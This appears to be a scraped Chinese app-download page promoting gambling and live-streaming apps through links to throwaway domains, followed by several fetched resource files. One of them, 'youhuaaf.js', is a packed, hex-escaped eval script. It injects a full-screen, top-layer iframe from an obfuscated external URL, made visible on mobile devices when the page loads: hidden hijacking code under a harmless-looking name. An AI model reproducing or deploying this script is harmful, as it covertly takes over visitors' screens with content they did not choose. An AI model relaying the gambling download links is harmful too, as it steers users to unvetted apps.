                                         data-androidlink="https://axd2185.rv1jr4r.cc:52000/1bdf.html"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/JdsTVJPC1.gif" alt="PG娱乐城">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            PG娱乐城 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">802228次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://daxuehaohao3844.damaipifadian.com/?cid=6738279"
                                         data-androidlink="https://daxuehaohao3844.damaipifadian.com/?cid=6738279"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://im.zk6.me/img/Fm9q/LAYlZcyk5.gif" alt="心语直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            心语直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">776456次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://157702.pro"
                                         data-androidlink="https://157702.pro"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div><div class="item-wrap" style="cursor: pointer;">
                            <div class="img-wrap">
                                <img src="https://img.mmtd.top/tianmei200x200.gif" alt="天美直播">
                            </div>
                            <div class="content">
                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            天美直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">632432次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://54231.top"
                                         data-androidlink="https://54231.top"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div>                </div>
            </div>
        </div>
    </div>
</div>

<div class="sticky-ad-banner" id="stickyAdBanner">
  <a href="https://wwww.eervasds5.top/" target="_blank" class="sticky-link">
    <img src="https://img.mmtd.top/xydipiao.gif" alt="底飘" class="sticky-img">
    <div class="banner-close" id="closeBanner">×</div>
  </a>
</div>

<script src="/Public/static/js/jquery.min.js"></script>
<script src="/Public/static/js/swiper.min.js"></script>
<script>
    var u = navigator.userAgent;
    var platform;
    if (u.match(/(iPhone|iPad)/i)) {
        platform = 'ios';
        $('body').addClass('mobile');
    } else if (u.match(/android/i)) {
        platform = 'android';
        $('body').addClass('mobile');
    } else {
        platform = 'pc';
        $('body').addClass('pc');
    }

    $(function () {

        /* ===== 顶部 Banner 轮播 ===== */
        new Swiper('.banner-wrap .swiper-container', {
            loop: true,
            slidesPerView: 1,
            speed: 500,
            pagination: {
                el: '.banner-wrap .swiper-pagination',
                clickable: true
            },
            autoplay: {
                delay: 3000,
                disableOnInteraction: false
            }
        });

        /* ===== Tab 切换列表 ===== */
        var nameArr = ['精品直播', '热门博彩'];
        new Swiper('.list-tabs .swiper-container', {
            autoHeight: true,
            slidesPerView: 1,
            loop: false,
            pagination: {
                el: '.list-tabs .list-tabs-header',
                clickable: true,
                renderBullet: function (index, className) {
                    return '<div class="list-tabs-item ' + className + '">' + nameArr[index] + '</div>';
                }
            },
            on: {
                progress: function (progress) {
                    var left = progress * (nameArr.length - 1) / nameArr.length;
                    $('.list-tabs-slider').css('left', left * 100 + '%');
                }
            }
        });

        /* ===== 底部小轮播 ===== */
        new Swiper('.ad-1-wrap .swiper-container', {
            loop: true,
            slidesPerView: 1,
            autoplay: {
                delay: 2500,
                disableOnInteraction: false
            }
        });

        /* ===== 整行点击跳转（含图片） ===== */
        $(".item-wrap").click(function () {
            var $btn = $(this).find(".btn-download");
            var data = $btn.data();
            var jumpUrl = data.link;

            if (platform === 'android') {
                jumpUrl = data.androidlink || data.link;
            } else if (platform === 'ios') {
                jumpUrl = data.ioslink || data.link;
            }

            if (jumpUrl && jumpUrl !== 'javascript:void(0)') {
                window.open(jumpUrl, '_blank');
            }
        });

        /* ===== 阻止按钮冒泡 ===== */
        $(".btn-download").click(function (e) {
            e.stopPropagation();
        });
    });

    /* ===== 关闭底飘广告 ===== */
    document.getElementById('closeBanner').addEventListener('click', function (e) {
        e.preventDefault();
        e.stopPropagation();
        document.getElementById('stickyAdBanner').style.display = 'none';
    });
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"26b016d744c74f1594345384db82762d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gclive.net/dynamic_challenge
body_size: -191
content:
当前触发请求缓存,目标站这个连接打不开!如需重定向到指定地址,请到网站节点中设置错误Url地址!

--- FILE ---
content_type: text/css
request_url: https://k9de5.83ne8b.com/Public/static/css/iconfont.css
body_size: -71
content:
@font-face {font-family: "iconfont";
  src: url('../fonts/iconfont-1560851833076.eot'); 
  src: url('../fonts/iconfont-1560851833076.eot#iefix') format('embedded-opentype'), 
  url('../fonts/d1b9d9b086964c8cab9182cd6db80c9f.woff') format('woff2'),
  url('../fonts/iconfont-1560851833076.woff') format('woff'),
  url('../fonts/iconfont-1560851833076.ttf') format('truetype'), 
  url('../fonts/iconfont-1560851833076.svg#iconfont') format('svg'); 
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-search:before {
  content: "\e651";
}

.icon-top:before {
  content: "\e62e";
}

.icon-pic:before {
  content: "\e719";
}

.icon-back:before {
  content: "\e60c";
}

.icon-video:before {
  content: "\e67a";
}

.icon-zhibo:before {
  content: "\e621";
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.gclive.net/youhuaaf.js
body_size: 763
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\j\\a\\2\\1\\0"](\'\\E\\d\\0\\1\\8 \\4\\8\\d\\0\\q\\y\\u\\2\\0\\j\\g\\3\\a\\1\\y \\9\\3\\4\\1\\0\\4\\1\\q\\y\\j\\2\\7\\1\\c\\q\\7\\0\\u\\2\\9\\0\\o\\j\\2\\7\\1\\c\\z\\2\\4\\2\\1\\2\\8\\6\\o\\5\\9\\8\\6\\0\\q\\k\\z \\d\\8\\p\\2\\d\\h\\d\\o\\5\\9\\8\\6\\0\\q\\k\\z \\h\\5\\0\\a\\o\\5\\9\\8\\6\\8\\t\\6\\0\\q\\4\\3\\y\\H\\E\\5\\1\\s\\6\\0\\H\\c\\1\\d\\6\\z\\t\\3\\7\\s\\U\\j\\2\\7\\1\\c\\b\\k\\e\\e\\r\\f\\c\\0\\2\\n\\c\\1\\b\\k\\e\\e\\r\\f\\d\\8\\a\\n\\2\\4\\b\\e\\f\\g\\8\\7\\7\\2\\4\\n\\b\\e\\W\\E\\A\\5\\1\\s\\6\\0\\H\');B v=w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\9\\a\\0\\8\\1\\0\\C\\6\\0\\d\\0\\4\\1"](\'\\2\\l\\a\\8\\d\\0\');v["\\5\\a\\9"]=\'\\c\\1\\1\\g\\5\\b\\A\\A\\8\\5\\9\\5\\5\\G\\8\\5\\h\\2\\9\\t\\8\\5\\G\\9\\3\\d\\A\\N\\l\\7\\6\\F\\8\\G\\g\\c\\g\';v["\\5\\9\\a\\3\\6\\6\\2\\4\\n"]=\'\\8\\h\\1\\3\';v["\\5\\1\\s\\6\\0"]["\\9\\5\\5\\D\\0\\p\\1"]="\\j\\2\\7\\1\\c\\b\\k\\e\\e\\r\\f\\c\\0\\2\\n\\c\\1\\b\\k\\e\\e\\r\\f\\6\\0\\l\\1\\b\\k\\g\\p\\f\\1\\3\\g\\b\\k\\g\\p\\f\\t\\3\\a\\7\\0\\a\\b\\4\\3\\4\\0\\f\\t\\8\\9\\F\\n\\a\\3\\h\\4\\7\\b\\M\\l\\l\\l";B x=w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\9\\a\\0\\8\\1\\0\\C\\6\\0\\d\\0\\4\\1"]("\\7\\2\\u");B I=w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\9\\a\\0\\8\\1\\0\\C\\6\\0\\d\\0\\4\\1"]("\\7\\2\\u");x["\\5\\1\\s\\6\\0"]["\\9\\5\\5\\D\\0\\p\\1"]="\\o\\j\\0\\t\\F\\2\\1\\o\\3\\u\\0\\a\\l\\6\\3\\j\\o\\5\\9\\a\\3\\6\\6\\2\\4\\n\\b\\1\\3\\h\\9\\c\\f\\j\\2\\7\\1\\c\\b\\k\\e\\e\\r\\f\\c\\0\\2\\n\\c\\1\\b\\k\\e\\e\\r\\f\\16\\o\\2\\4\\7\\0\\p\\b\\m\\m\\m\\m\\m\\m\\m\\m\\m\\m\\f\\g\\3\\5\\2\\1\\2\\3\\4\\b\\l\\2\\p\\0\\7\\f\\1\\3\\g\\b\\e\\f\\6\\0\\l\\1\\b\\e\\f";B K=13["\\h\\5\\0\\a\\12\\n\\0\\4\\1"]["\\1\\3\\L\\3\\j\\0\\a\\J\\8\\5\\0"]()["\\d\\8\\1\\9\\c"](/(11|Y|Z|10|14|18|19|15|17|O|X|P|Q)/i)!=R;V(K){x["\\5\\1\\s\\6\\0"]["\\3\\u\\0\\a\\l\\6\\3\\j"]="\\8\\h\\1\\3"}x["\\8\\g\\g\\0\\4\\7\\J\\c\\2\\6\\7"](v);I["\\8\\g\\g\\0\\4\\7\\J\\c\\2\\6\\7"](x);w["\\7\\3\\9\\h\\d\\0\\4\\1"]["\\j\\a\\2\\1\\0"](I["\\2\\4\\4\\0\\a\\S\\D\\T\\L"]);',62,72,'x65|x74|x69|x6f|x6e|x73|x6c|x64|x61|x63|x72|x3a|x68|x6d|x30|x3b|x70|x75||x77|x31|x66|x39|x67|x2d|x78|x3d|x25|x79|x62|x76|h1|window|rwNvmMGEQ2|x22|x2c|x2f|var|x45|x54|x3c|x6b|x2e|x3e|cX3|x43|QbsSlLI4|x4c|x23|x6a|symbian|blackberry|wince|null|x48|x4d|x7b|if|x7d|j2me|iphone|android|coolpad|ipad|x41|navigator|mmp|wap|x7a|xoom|smartphone|midp'.split('|'),0,{}))


--- FILE ---
content_type: application/x-javascript
request_url: https://www.gclive.net/tongji2.js
body_size: -210
content:

var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281420095&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();

